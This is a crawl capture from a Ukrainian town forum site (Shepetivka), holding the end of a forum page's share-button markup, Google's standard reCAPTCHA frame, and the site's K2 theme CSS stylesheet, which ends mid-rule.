                          <span class="ampz_network_label">Поділитись у Whatsapp</span><span class="ampz_count"></span></a>
                        
                            <li class="">
        					    <a aria-label="inline_mobile_print" class="template_amsterdam ampz_btn ampz_btn_small ampz_print ampz_colorbg" data-url="https%3A%2F%2Fshepetivka.com.ua%2Fforums%2Fzahalni-temy%2F81809-mobilizatsiia-ni-ne-chula.html" data-basecount="0" data-shareposition="inline_mobile"  data-sharetype="print" data-text="%D0%9C%D0%BE%D0%B1%D1%96%D0%BB%D1%96%D0%B7%D0%B0%D1%86%D1%96%D1%8F%3F+%D0%9D%D1%96%2C+%D0%BD%D0%B5+%D1%87%D1%83%D0%BB%D0%B0+-+%D0%A4%D0%BE%D1%80%D1%83%D0%BC+%D0%A8%D0%B5%D0%BF%D0%B5%D1%82%D1%96%D0%B2%D0%BA%D0%B8+%26mdash%3B+%D0%A1%D0%B0%D0%B9%D1%82+%D0%BC%D1%96%D1%81%D1%82%D0%B0+%D0%A8%D0%B5%D0%BF%D0%B5%D1%82%D1%96%D0%B2%D0%BA%D0%B0"  href="#">
        					        <i class="ampz ampz-icoon ampz-icoon-print"></i>
                          <span class="ampz_network_label">Друкувати</span><span class="ampz_count"></span></a>
                        
                            <li class="">
        					    <a aria-label="inline_mobile_copy" class="template_amsterdam ampz_btn ampz_btn_small ampz_copy ampz_colorbg" data-url="https%3A%2F%2Fshepetivka.com.ua%2Fforums%2Fzahalni-temy%2F81809-mobilizatsiia-ni-ne-chula.html" data-basecount="0" data-shareposition="inline_mobile"  data-sharetype="copy" data-text="%D0%9C%D0%BE%D0%B1%D1%96%D0%BB%D1%96%D0%B7%D0%B0%D1%86%D1%96%D1%8F%3F+%D0%9D%D1%96%2C+%D0%BD%D0%B5+%D1%87%D1%83%D0%BB%D0%B0+-+%D0%A4%D0%BE%D1%80%D1%83%D0%BC+%D0%A8%D0%B5%D0%BF%D0%B5%D1%82%D1%96%D0%B2%D0%BA%D0%B8+%26mdash%3B+%D0%A1%D0%B0%D0%B9%D1%82+%D0%BC%D1%96%D1%81%D1%82%D0%B0+%D0%A8%D0%B5%D0%BF%D0%B5%D1%82%D1%96%D0%B2%D0%BA%D0%B0"  data-copytitle="Посилання скопійовано!" href="#">
        					        <i class="ampz ampz-icoon ampz-icoon-copy"></i>
                          <span class="ampz_network_label">Копіювати лінк</span><span class="ampz_count"></span></a>
                        
                            <li class="">
        					    <a aria-label="inline_mobile_linkedin" class="template_amsterdam ampz_btn ampz_btn_small ampz_linkedin ampz_colorbg" data-url="https%3A%2F%2Fshepetivka.com.ua%2Fforums%2Fzahalni-temy%2F81809-mobilizatsiia-ni-ne-chula.html" data-basecount="0" data-shareposition="inline_mobile"  data-sharetype="linkedin" data-text="%D0%9C%D0%BE%D0%B1%D1%96%D0%BB%D1%96%D0%B7%D0%B0%D1%86%D1%96%D1%8F%3F+%D0%9D%D1%96%2C+%D0%BD%D0%B5+%D1%87%D1%83%D0%BB%D0%B0+-+%D0%A4%D0%BE%D1%80%D1%83%D0%BC+%D0%A8%D0%B5%D0%BF%D0%B5%D1%82%D1%96%D0%B2%D0%BA%D0%B8+%26mdash%3B+%D0%A1%D0%B0%D0%B9%D1%82+%D0%BC%D1%96%D1%81%D1%82%D0%B0+%D0%A8%D0%B5%D0%BF%D0%B5%D1%82%D1%96%D0%B2%D0%BA%D0%B0"  href="#">
        					        <i class="ampz ampz-icoon ampz-icoon-linkedin"></i>
                          <span class="ampz_network_label">Поділитись у LinkedIn</span><span class="ampz_count"></span></a>
                        
                            <li class="">
        					    <a aria-label="inline_mobile_pinterest" class="template_amsterdam ampz_btn ampz_btn_small ampz_pinterest ampz_colorbg" data-url="https%3A%2F%2Fshepetivka.com.ua%2Fforums%2Fzahalni-temy%2F81809-mobilizatsiia-ni-ne-chula.html" data-basecount="0" data-shareposition="inline_mobile"  data-sharetype="pinterest" data-text="%D0%9C%D0%BE%D0%B1%D1%96%D0%BB%D1%96%D0%B7%D0%B0%D1%86%D1%96%D1%8F%3F+%D0%9D%D1%96%2C+%D0%BD%D0%B5+%D1%87%D1%83%D0%BB%D0%B0+-+%D0%A4%D0%BE%D1%80%D1%83%D0%BC+%D0%A8%D0%B5%D0%BF%D0%B5%D1%82%D1%96%D0%B2%D0%BA%D0%B8+%26mdash%3B+%D0%A1%D0%B0%D0%B9%D1%82+%D0%BC%D1%96%D1%81%D1%82%D0%B0+%D0%A8%D0%B5%D0%BF%D0%B5%D1%82%D1%96%D0%B2%D0%BA%D0%B0"  href="#">
        					        <i class="ampz ampz-icoon ampz-icoon-pinterest"></i>
                          <span class="ampz_network_label">У Pinterest</span><span class="ampz_count"></span></a>
                        
                            <li class="">
        					    <a aria-label="inline_mobile_pocket" class="template_amsterdam ampz_btn ampz_btn_small ampz_pocket ampz_colorbg" data-url="https%3A%2F%2Fshepetivka.com.ua%2Fforums%2Fzahalni-temy%2F81809-mobilizatsiia-ni-ne-chula.html" data-basecount="0" data-shareposition="inline_mobile"  data-sharetype="pocket" data-text="%D0%9C%D0%BE%D0%B1%D1%96%D0%BB%D1%96%D0%B7%D0%B0%D1%86%D1%96%D1%8F%3F+%D0%9D%D1%96%2C+%D0%BD%D0%B5+%D1%87%D1%83%D0%BB%D0%B0+-+%D0%A4%D0%BE%D1%80%D1%83%D0%BC+%D0%A8%D0%B5%D0%BF%D0%B5%D1%82%D1%96%D0%B2%D0%BA%D0%B8+%26mdash%3B+%D0%A1%D0%B0%D0%B9%D1%82+%D0%BC%D1%96%D1%81%D1%82%D0%B0+%D0%A8%D0%B5%D0%BF%D0%B5%D1%82%D1%96%D0%B2%D0%BA%D0%B0"  href="#">
        					        <i class="ampz ampz-icoon ampz-icoon-pocket"></i>
                          <span class="ampz_network_label">Зберегти собі</span><span class="ampz_count"></span></a>
                        
                            <li class="">
        					    <a aria-label="inline_mobile_flipboard" class="template_amsterdam ampz_btn ampz_btn_small ampz_flipboard ampz_colorbg" data-url="https%3A%2F%2Fshepetivka.com.ua%2Fforums%2Fzahalni-temy%2F81809-mobilizatsiia-ni-ne-chula.html" data-basecount="0" data-shareposition="inline_mobile"  data-sharetype="flipboard" data-text="%D0%9C%D0%BE%D0%B1%D1%96%D0%BB%D1%96%D0%B7%D0%B0%D1%86%D1%96%D1%8F%3F+%D0%9D%D1%96%2C+%D0%BD%D0%B5+%D1%87%D1%83%D0%BB%D0%B0+-+%D0%A4%D0%BE%D1%80%D1%83%D0%BC+%D0%A8%D0%B5%D0%BF%D0%B5%D1%82%D1%96%D0%B2%D0%BA%D0%B8+%26mdash%3B+%D0%A1%D0%B0%D0%B9%D1%82+%D0%BC%D1%96%D1%81%D1%82%D0%B0+%D0%A8%D0%B5%D0%BF%D0%B5%D1%82%D1%96%D0%B2%D0%BA%D0%B0"  href="#">
        					        <i class="ampz ampz-icoon ampz-icoon-flipboard"></i>
                          <span class="ampz_network_label">Зберегти у фліпборді</span><span class="ampz_count"></span></a>
                        
                            <li class="">
        					    <a aria-label="inline_mobile_threads" class="template_amsterdam ampz_btn ampz_btn_small ampz_threads ampz_colorbg" data-url="https%3A%2F%2Fshepetivka.com.ua%2Fforums%2Fzahalni-temy%2F81809-mobilizatsiia-ni-ne-chula.html" data-basecount="0" data-shareposition="inline_mobile"  data-sharetype="threads" data-text="%D0%9C%D0%BE%D0%B1%D1%96%D0%BB%D1%96%D0%B7%D0%B0%D1%86%D1%96%D1%8F%3F+%D0%9D%D1%96%2C+%D0%BD%D0%B5+%D1%87%D1%83%D0%BB%D0%B0+-+%D0%A4%D0%BE%D1%80%D1%83%D0%BC+%D0%A8%D0%B5%D0%BF%D0%B5%D1%82%D1%96%D0%B2%D0%BA%D0%B8+%26mdash%3B+%D0%A1%D0%B0%D0%B9%D1%82+%D0%BC%D1%96%D1%81%D1%82%D0%B0+%D0%A8%D0%B5%D0%BF%D0%B5%D1%82%D1%96%D0%B2%D0%BA%D0%B0"  href="#">
        					        <i class="ampz ampz-icoon ampz-icoon-threads"></i>
                          <span class="ampz_network_label">Поділитись у Threads</span><span class="ampz_count"></span></a>
                        
                    </ul>
                </div>
            </div><!-- end ampz inline_mobile --><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="15e6fd26a6ad600d9c1589e7-|49" defer></script></body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="X8QQzdISCOHXoCPSsRfGbA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768618348407');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://shepetivka.com.ua/templates/ja_playmag/css/themes/blue/k2.css
body_size: 9613
content:
a:active,
a:focus {
  outline: 0;
}
img {
  border: none;
}
#k2Container {
  padding: 0 0 24px 0;
  position: relative;
}
#k2Container.itemListView div.k2FeedIcon a {
  margin-right: 5px;
  margin-top: 9px;
}
.componentheading {
  font-family: 'bebas_neuelight', sans-serif;
  font-size: 40px;
  letter-spacing: 1px;
  margin: 0;
  color: #1d578a;
  font-weight: bold;
}
body.contentpane #k2Container {
  padding: 16px;
}
.k2Padding {
  padding: 4px;
}
.clr {
  border: none;
  clear: both;
  display: block;
  float: none;
  height: 0;
  line-height: 0;
  margin: 0;
  padding: 0;
}
.even {
  list-style: none;
  border-bottom: 1px dotted #e7e7e7;
  padding: 20px 0;
}
.odd {
  list-style: none;
  background: #ffffff;
  border-bottom: 1px dotted #e7e7e7;
  padding: 20px 0;
}
div.k2FeedIcon {
  position: absolute;
  right: 0;
  top: 0;
  z-index: 2;
}
div.k2FeedIcon a,
div.k2FeedIcon a:hover {
  background: url("../../../images/fugue/feed.png") no-repeat 50% 50%;
  display: block;
  float: right;
  height: 16px;
  margin: 5px 5px 0 0;
  padding: 0;
  width: 16px;
}
div.k2FeedIcon a span,
div.k2FeedIcon a:hover span {
  display: none;
}
.itemRatingForm {
  display: inline-block;
  line-height: 25px;
  vertical-align: middle;
}
.itemRatingLog {
  float: left;
  font-size: 11px;
  margin: 0;
  padding: 0 0 0 4px;
}
div.itemRatingForm .formLogLoading {
  background: url("../../../images/system/loading.gif") no-repeat left center;
  height: 25px;
  padding: 0 0 0 20px;
}
.itemRatingList,
.itemRatingList a:hover,
.itemRatingList .itemCurrentRating {
  background: transparent url("../../../images/system/transparent_star.png") left -1000px repeat-x;
}
.itemRatingList {
  background-position: left top;
  float: left;
  height: 25px;
  list-style: none;
  margin: 0;
  overflow: hidden;
  padding: 0;
  position: relative;
  width: 125px;
}
.itemRatingList li {
  background: none;
  display: inline;
  padding: 0;
}
.itemRatingList a,
.itemRatingList .itemCurrentRating {
  border: none;
  cursor: pointer;
  height: 25px;
  left: 0;
  line-height: 25px;
  outline: none;
  overflow: hidden;
  position: absolute;
  text-indent: -1000px;
  top: 0;
}
.itemRatingList a:hover {
  background-position: left bottom;
}
.itemRatingList a.one-star {
  width: 20%;
  z-index: 6;
}
.itemRatingList a.two-stars {
  width: 40%;
  z-index: 5;
}
.itemRatingList a.three-stars {
  width: 60%;
  z-index: 4;
}
.itemRatingList a.four-stars {
  width: 80%;
  z-index: 3;
}
.itemRatingList a.five-stars {
  width: 100%;
  z-index: 2;
}
.itemRatingList .itemCurrentRating {
  background-position: 0 center;
  margin: 0;
  padding: 0;
  z-index: 1;
}
span.siteRoot {
  display: none;
}
.itemMeta {
  font-size: 13px;
  color: #999999;
}
.itemMeta > span {
  margin-right: 10px;
}
.itemMeta a {
  color: #555555;
}
.itemMeta a:hover,
.itemMeta a:focus {
  color: #1d578a;
}
.itemMeta .itemAuthor a {
  color: #1d578a;
}
.itemMeta .itemAuthor a:hover,
.itemMeta .itemAuthor a:focus {
  color: #143c60;
}
.smallerFontSize {
  font-size: 100%;
  line-height: inherit;
}
.largerFontSize {
  font-size: 150%;
  line-height: 140%;
}
.recaptchatable .recaptcha_image_cell,
#recaptcha_table {
  background: #ffffff !important;
}
#recaptcha_table {
  border-color: #e7e7e7 !important;
}
#recaptcha_response_field {
  background: #ffffff !important;
  border-color: #e7e7e7 !important;
}
div.k2LatestCommentsBlock ul li:first-child,
div.k2TopCommentersBlock ul li:first-child,
div.k2ItemsBlock ul li:first-child,
div.k2LoginBlock ul li:first-child,
div.k2UserBlock ul.k2UserBlockActions li:first-child,
div.k2UserBlock ul.k2UserBlockRenderedMenu li:first-child,
div.k2ArchivesBlock ul li:first-child,
div.k2AuthorsListBlock ul li:first-child,
div.k2CategoriesListBlock ul li:first-child,
div.k2UsersBlock ul li:first-child {
  padding-top: 0;
}
.clearList {
  clear: both;
  display: none;
  float: none;
}
.lastItem {
  border: none;
}
.k2Avatar img {
  background: #ffffff;
  border: 0;
  display: block;
  float: left;
  margin: 5px 10px 10px 0;
  border-radius: 50%;
}
a.k2ReadMore {
  border: 2px solid #1d578a;
  padding: 8px 20px;
  font-weight: bold;
  font-size: 12px;
  text-transform: uppercase;
  color: #1d578a;
  display: inline-block;
  margin-right: 10px;
}
a.k2ReadMore:hover,
a.k2ReadMore:focus {
  color: #ffffff;
  background: #1d578a;
}
div.k2Pagination {
  color: #999;
  margin: 20px 0 0 0;
  padding: 10px 0;
  text-align: center;
}
div.k2Pagination:before,
div.k2Pagination:after {
  content: " ";
  display: table;
}
div.k2Pagination:after {
  clear: both;
}
div.k2Pagination .counter {
  margin-top: 0;
  float: right;
  border: 0;
}
div.k2Pagination ul {
  float: left;
  margin: 0;
  text-align: center;
}
div.k2Pagination ul li {
  display: inline;
}
div.itemIsFeatured,
div.catItemIsFeatured,
div.userItemIsFeatured {
  background: url("../../../images/system/featuredItem.png") no-repeat 100% 0;
}
a.itemPrintThisPage {
  background: #F7FAFE;
  border: 1px solid #e7e7e7;
  color: #555;
  display: block;
  font-size: 13px;
  margin: 4px auto 16px;
  padding: 4px;
  text-align: center;
  width: 160px;
}
a.itemPrintThisPage:hover {
  background: #eee;
  text-decoration: none;
}
div.itemView {
  border-bottom: 1px dotted #e7e7e7;
  margin: 0 0 24px 0;
  padding: 8px 0 24px 0;
}
div.itemView .itemTitle {
  font-size: 72px;
  font-family: 'bebas_neueregular', sans-serif;
  color: #222222;
  text-transform: uppercase;
  font-weight: normal;
  margin: 0 0 20px 0;
  padding: 0 0 20px 0;
  border-bottom: 1px solid #e7e7e7;
}
@media screen and (max-width: 767px) {
  div.itemView .itemTitle {
    font-size: 30px;
  }
}
div.itemView .itemAuthor a {
  font-weight: bold;
  color: #1d578a;
}
span.itemEditLink {
  display: block;
  float: right;
  margin: 0;
  padding: 4px 0;
  text-align: right;
  width: 120px;
}
span.itemEditLink a {
  background: #eee;
  border: 1px solid #e7e7e7;
  font-family: Arial, Helvetica, sans-serif;
  font-size: 11px;
  font-weight: bold;
  float: right;
  padding: 5px 10px;
  text-decoration: none;
  overflow: hidden;
  width: auto;
}
span.itemEditLink a:hover {
  background: #ffffcc;
}
div.itemHeader span.itemDateCreated {
  color: #999;
  font-size: 12px;
}
div.itemHeader h2.itemTitle {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 30px;
  font-weight: normal;
  line-height: 1.5;
  margin: 0;
  padding: 20px 0;
}
div.itemHeader h2.itemTitle span sup {
  color: #CF1919;
  font-size: 12px;
  text-decoration: none;
}
div.itemHeader span.itemAuthor {
  display: block;
  margin: 0;
  padding: 0;
}
.itemAuthor a {
  color: #1d578a;
}
.itemAuthor a:hover {
  color: #143c60;
}
div.itemToolbar {
  margin: 10px 0 0 0;
  padding: 10px 0;
  border-top: 1px solid #e7e7e7;
  border-bottom: 1px solid #e7e7e7;
}
div.itemToolbar ul {
  list-style: none;
  margin: 0;
  padding: 0;
  text-align: right;
}
div.itemToolbar ul:before,
div.itemToolbar ul:after {
  content: " ";
  display: table;
}
div.itemToolbar ul:after {
  clear: both;
}
div.itemToolbar ul li {
  background: none;
  border-left: 1px solid #e7e7e7;
  display: inline-block;
  font-size: 12px;
  list-style: none;
  margin: 0;
  padding: 0 4px 0 8px;
  text-align: center;
}
div.itemToolbar ul > li:first-child {
  border: none;
  float: left;
  margin-top: 2px;
  padding-left: 0;
}
div.itemToolbar ul li a {
  font-size: 12px;
  font-weight: normal;
  color: #999999;
}
div.itemToolbar ul li a i.fa {
  font-size: 14px;
}
div.itemToolbar ul li a:hover {
  color: #1d578a;
}
div.itemToolbar ul li a img {
  vertical-align: middle;
}
div.itemToolbar ul li a#fontDecrease {
  margin: 0 0 0 2px;
}
div.itemToolbar ul li a#fontDecrease img {
  background: url("../../../images/system/font_decrease.gif") no-repeat;
  height: 13px;
  width: 13px;
}
div.itemToolbar ul li a#fontIncrease {
  margin: 0 0 0 2px;
}
div.itemToolbar ul li a#fontIncrease img {
  background: url("../../../imagess/system/font_increase.gif") no-repeat;
  height: 13px;
  width: 13px;
}
div.itemToolbar ul li a#fontDecrease span,
div.itemToolbar ul li a#fontIncrease span {
  display: none;
}
div.itemRatingBlock {
  padding: 8px 0;
}
div.itemRatingBlock span {
  color: #999;
  display: block;
  float: left;
  font-style: normal;
  margin: 0;
  padding: 5px 0;
  font-size: 12px;
}
div.itemBody {
  margin: 0;
  padding: 10px 0;
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 18px;
  color: #333333;
}
div.itemImageBlock {
  margin: 20px 0;
}
span.itemImage {
  display: block;
  margin: 0 0 8px 0;
  text-align: center;
}
span.itemImage a.modal {
  overflow-y: auto;
}
span.itemImage img {
  border: 0;
  padding: 0;
  width: 100% !important;
}
span.itemImageCaption {
  color: #666;
  display: block;
  float: left;
  font-size: 11px;
}
span.itemImageCredits {
  color: #999999;
  display: block;
  float: right;
  font-size: 11px;
  font-style: italic;
}
div.itemIntroText {
  color: #222222;
  font-size: 18px;
  line-height: 1.6;
  padding: 10px 0;
}
div.itemFullText h3 {
  margin: 0;
  padding: 16px 0 4px 0;
}
div.itemExtraFields {
  border-top: 1px dotted #e7e7e7;
  margin: 16px 0 0 0;
  padding: 8px 0 0 0;
}
div.itemExtraFields h3 {
  line-height: normal !important;
  margin: 0;
  padding: 0 0 8px 0;
}
div.itemExtraFields ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
div.itemExtraFields ul li {
  display: block;
}
div.itemExtraFields ul li span.itemExtraFieldsLabel {
  display: block;
  float: left;
  font-weight: bold;
  margin: 0 4px 0 0;
  width: 30%;
}
div.itemContentFooter {
  border-top: 1px solid #e7e7e7;
  border-bottom: 1px solid #e7e7e7;
  color: #555555;
  display: block;
  margin: 20px 0 10px 0;
  padding: 10px 0;
  text-align: right;
  font-family: sans-serif;
  font-size: 12px;
}
span.itemHits {
  float: left;
}
div.itemSocialSharing {
  padding: 8px 0;
}
div.itemTwitterButton {
  float: left;
  margin: 2px 24px 0 0;
}
div.itemFacebookButton {
  float: left;
  margin-right: 24px;
  width: 200px;
}
div.itemLinks {
  margin: 16px 0;
  padding: 0;
}
div.itemCategory span {
  color: #555555;
  font-weight: bold;
  padding: 0 4px 0 0;
}
div.itemTagsBlock {
  padding: 10px 0;
  font-family: sans-serif;
}
div.itemTagsBlock span {
  color: #555555;
  font-weight: bold;
  padding: 0 4px 0 0;
}
div.itemTagsBlock ul.itemTags {
  display: inline;
  list-style: none;
  margin: 0;
  padding: 0;
}
div.itemTagsBlock ul.itemTags li {
  display: inline;
  list-style: none;
  margin: 0;
  padding: 0 4px 0 0;
  text-align: center;
}
div.itemTagsBlock ul.itemTags li a {
  padding: 5px;
  background: #f7f7f7;
  color: #999999;
  font-size: 12px;
}
div.itemTagsBlock ul.itemTags li a:hover {
  color: #1d578a;
}
div.itemAttachmentsBlock {
  border-bottom: 1px dotted #e7e7e7;
  padding: 4px;
}
div.itemAttachmentsBlock span {
  color: #555555;
  font-weight: bold;
  padding: 0 4px 0 0;
}
div.itemAttachmentsBlock ul.itemAttachments {
  display: inline;
  list-style: none;
  margin: 0;
  padding: 0;
}
div.itemAttachmentsBlock ul.itemAttachments li {
  display: inline;
  list-style: none;
  margin: 0;
  padding: 0 4px;
  text-align: center;
}
div.itemAttachmentsBlock ul.itemAttachments li span {
  color: #999999;
  font-size: 10px;
  font-weight: normal;
}
div.itemAuthorBlock {
  background: #f7f7f7;
  border: 0;
  margin: 0 0 20px 0;
  padding: 20px;
}
.itemAuthorName {
  margin-top: 0;
}
div.itemAuthorBlock img.itemAuthorAvatar {
  background: #fff;
  border: 0;
  display: block;
  float: left;
  margin: 0;
  padding: 0;
  border-radius: 50%;
  width: 100px;
  min-width: 100px;
  height: auto;
}
@media screen and (max-width: 767px) {
  div.itemAuthorBlock img.itemAuthorAvatar {
    float: none;
    margin-bottom: 20px;
  }
}
div.itemAuthorBlock div.itemAuthorDetails {
  margin: 0;
  padding: 4px 0 0 0;
}
div.itemAuthorBlock div.itemAuthorDetails h3.authorName {
  margin: 0 0 4px 0;
  padding: 0;
}
div.itemAuthorBlock div.itemAuthorDetails h3.authorName a {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 16px;
}
div.itemAuthorBlock div.itemAuthorDetails span.itemAuthorUrl {
  color: #555555;
  font-weight: bold;
  margin: 0 5px 0 0;
  padding: 0 10px 0 0;
}
@media screen and (max-width: 767px) {
  div.itemAuthorBlock div.itemAuthorDetails span.itemAuthorUrl {
    border-right: 0;
  }
}
div.itemAuthorBlock div.itemAuthorDetails span.itemAuthorEmail {
  color: #555555;
  font-weight: bold;
}
div.itemAuthorBlock div.itemAuthorDetails span.itemAuthorUrl a,
div.itemAuthorBlock div.itemAuthorDetails span.itemAuthorEmail a {
  font-weight: normal;
  color: #1d578a;
}
div.itemAuthorBlock div.itemAuthorDetails span.itemAuthorUrl a:hover,
div.itemAuthorBlock div.itemAuthorDetails span.itemAuthorEmail a:hover,
div.itemAuthorBlock div.itemAuthorDetails span.itemAuthorUrl a:focus,
div.itemAuthorBlock div.itemAuthorDetails span.itemAuthorEmail a:focus {
  text-decoration: underline;
}
div.itemAuthorLatest {
  margin-bottom: 30px;
  padding: 0;
}
div.itemAuthorLatest ul li {
  padding: 10px 0;
  list-style: square;
}
div.itemAuthorLatest ul li:last-child {
  border: 0;
}
div.itemRelated {
  margin-bottom: 20px;
  padding: 0;
}
div.itemRelated ul li {
  padding: 10px 0;
  list-style: square;
}
div.itemRelated ul li:last-child {
  border: 0;
}
div.itemRelated ul li.k2ScrollerElement {
  background: #ffffff;
  border: 1px solid #e7e7e7;
  float: left;
  margin: 0 4px 4px 0;
  overflow: hidden;
  padding: 4px;
}
div.itemRelated ul li.clr {
  border: none;
  clear: both;
  display: block;
  float: none;
  height: 0;
  line-height: 0;
  margin: 0;
  padding: 0;
}
div.itemVideoBlock {
  background: #010101 url("../../../images/system/videoplayer-bg.gif") repeat-x bottom;
  margin: 0 0 16px 0;
  padding: 16px;
}
div.itemVideoBlock div.itemVideoEmbedded {
  text-align: center;
}
div.itemVideoBlock span.itemVideo {
  display: block;
  overflow: hidden;
}
div.itemVideoBlock span.itemVideoCaption {
  color: #eee;
  display: block;
  float: left;
  font-size: 11px;
  font-weight: bold;
  width: 60%;
}
div.itemVideoBlock span.itemVideoCredits {
  color: #eee;
  display: block;
  float: right;
  font-size: 11px;
  font-style: italic;
  text-align: right;
  width: 35%;
}
div.itemImageGallery {
  margin: 0 0 16px 0;
  padding: 0;
}
div.itemNavigation {
  margin: 0 0 30px 0;
}
div.itemNavigation:before,
div.itemNavigation:after {
  content: " ";
  display: table;
}
div.itemNavigation:after {
  clear: both;
}
div.itemNavigation a.itemPrevious {
  padding: 0 12px;
}
div.itemNavigation a.itemNext {
  padding: 0 12px;
  float: right;
}
div.itemComments {
  border: 0;
}
div.itemComments h3.itemCommentsCounter {
  color: #1a1a1a;
  font-size: 14px;
  margin: 0 0 10px 0;
  font-family: 'Roboto', sans-serif;
  text-transform: uppercase;
  font-weight: 700;
}
div.itemComments ul.itemCommentsList {
  list-style: none;
  margin: 0 0 16px;
  padding: 0;
}
div.itemComments ul.itemCommentsList li {
  border-bottom: 1px dotted #e7e7e7;
  margin: 0;
  padding: 15px 0;
}
div.itemComments ul.itemCommentsList li.unpublishedComment {
  background: #ffeaea;
}
div.itemComments ul.itemCommentsList li img {
  background: #ffffff;
  border: 0;
  display: block;
  float: left;
  border-radius: 50%;
  margin-right: 10px;
}
div.itemComments ul.itemCommentsList li span.commentDate {
  color: #999999;
  font-size: 12px;
  margin: 0 8px 0 0;
  padding: 0 4px 0 0;
}
div.itemComments ul.itemCommentsList li span.commentAuthorName {
  font-size: 12px;
}
div.itemComments ul.itemCommentsList li span.commentAuthorName a {
  color: #999999;
}
div.itemComments ul.itemCommentsList li span.commentAuthorName a:hover {
  color: #1d578a;
}
div.itemComments ul.itemCommentsList li p {
  padding: 8px 0;
}
div.itemComments ul.itemCommentsList li span.commentAuthorEmail {
  display: none;
}
div.itemComments ul.itemCommentsList li span.commentLink {
  float: right;
  margin-left: 8px;
  text-decoration: underline;
}
div.itemComments ul.itemCommentsList li span.commentLink a {
  color: #555;
  font-size: 12px;
}
div.itemComments ul.itemCommentsList li span.commentLink a:hover {
  color: #1d578a;
  font-size: 12px;
}
div.itemComments ul.itemCommentsList li span.commentToolbar a {
  position: inherit;
  display: inline-block;
  padding: 5px;
  color: #999999;
  border: 2px solid #e7e7e7;
  font-size: 12px;
  vertical-align: middle;
  line-height: 1;
}
div.itemComments ul.itemCommentsList li span.commentToolbar a:hover {
  color: #ffffff;
  background: #1d578a;
  border-color: #1d578a;
}
div.itemComments ul.itemCommentsList li span.commentToolbarLoading {
  background: url("../../../images/system/searchLoader.gif") no-repeat 100% 50%;
}
div.itemCommentsPagination {
  margin: 0 0 24px 0;
  padding: 4px;
}
div.itemCommentsPagination span.pagination {
  clear: both;
  display: block;
  float: right;
}
div.itemCommentsForm h3 {
  background: url("../../../images/dot.gif") repeat-x center right;
  border-left: 5px solid #1d578a;
  color: #1a1a1a;
  font-family: 'Roboto', sans-serif;
  font-weight: 700;
  font-size: 14px;
  margin: 0 0 10px 0;
  padding-top: 10px;
  padding-bottom: 10px;
  text-transform: uppercase;
}
div.itemCommentsForm h3 span {
  background: #ffffff;
  padding-left: 15px;
  padding-right: 20px;
}
div.itemCommentsForm p.itemCommentsFormNotes {
  padding: 10px 20px;
  margin: 0;
}
.itemComments #comment-form {
  padding: 0 20px;
}
@media screen and (max-width: 767px) {
  .itemComments #comment-form {
    padding: 0;
  }
}
div.itemCommentsForm form label {
  font-weight: normal;
  color: #222222;
}
div.itemCommentsForm form label.formComment,
div.itemCommentsForm form label.formName,
div.itemCommentsForm form label.formEmail,
div.itemCommentsForm form label.formUrl,
div.itemCommentsForm form label.formRecaptcha {
  display: block;
  margin: 20px 0 5px 0;
  color: #555555;
  font-weight: bold;
  font-size: 12px;
}
div.itemCommentsForm form textarea.inputbox {
  display: block;
  height: 160px;
  margin: 0;
  width: 100%;
}
div.itemCommentsForm form input.inputbox {
  display: block;
  margin: 0;
  width: 350px;
}
@media screen and (max-width: 767px) {
  div.itemCommentsForm form input.inputbox {
    width: 100%;
  }
}
div.itemCommentsForm form input#submitCommentButton {
  background: #ffffff;
  border: 2px solid #1d578a;
  display: block;
  font-size: 14px;
  margin: 30px 0 0 0;
  padding: 10px 20px;
  font-weight: bold;
  text-transform: uppercase;
  color: #1d578a;
}
div.itemCommentsForm form input#submitCommentButton:hover,
div.itemCommentsForm form input#submitCommentButton:focus {
  background: #1d578a;
  border-color: #1d578a;
  color: #ffffff;
}
div.itemCommentsForm form span#formLog {
  color: #CF1919;
  font-weight: bold;
  margin: 0 0 0 20px;
  padding: 0 0 0 20px;
}
div.itemCommentsForm form .formLogLoading {
  background: url("../../../images/system/loading.gif") no-repeat left center;
}
.k2ReportCommentFormContainer {
  margin: 0 auto;
  padding: 8px;
  width: 510px;
}
.k2ReportCommentFormContainer h2 {
  color: #1d578a;
  text-align: center;
  text-transform: uppercase;
  font-weight: 100;
  margin-bottom: 20px;
  font-size: 30px;
  font-family: 'Roboto', sans-serif;
}
.k2ReportCommentFormContainer blockquote.commentPreview span.theComment {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 18px;
  color: #333333;
  font-style: italic;
}
.k2ReportCommentFormContainer form label {
  color: #333333;
  font-weight: 100;
  font-size: 14px;
}
.k2ReportCommentFormContainer form input[type="text"],
.k2ReportCommentFormContainer form textarea {
  border: 1px solid #e7e7e7;
  display: block;
  font-size: 12px;
  margin: 0 0 8px 0;
  padding: 5px;
  width: 474px;
}
.k2ReportCommentFormContainer form button {
  background-color: #1d578a;
  border-color: #1d578a;
  border: 1px solid;
  color: #ffffff;
  padding: 7px 25px;
  font-weight: 700;
  text-transform: uppercase;
  float: right;
  margin-top: 20px;
  margin-right: 20px;
}
.k2ReportCommentFormContainer form button:hover,
.k2ReportCommentFormContainer form button:active,
.k2ReportCommentFormContainer form button:focus {
  background: #143c60;
}
body.contentpane {
  background: none;
}
div.itemBackToTop {
  text-align: right;
}
div.itemBackToTop a {
  text-decoration: underline;
}
div.itemBackToTop a:hover {
  text-decoration: underline;
}
div.itemListCategoriesBlock {
  padding: 0;
}
div.itemListCategory {
  margin-bottom: 30px;
  background: #f7f7f7;
  padding: 20px;
  max-height: 300px;
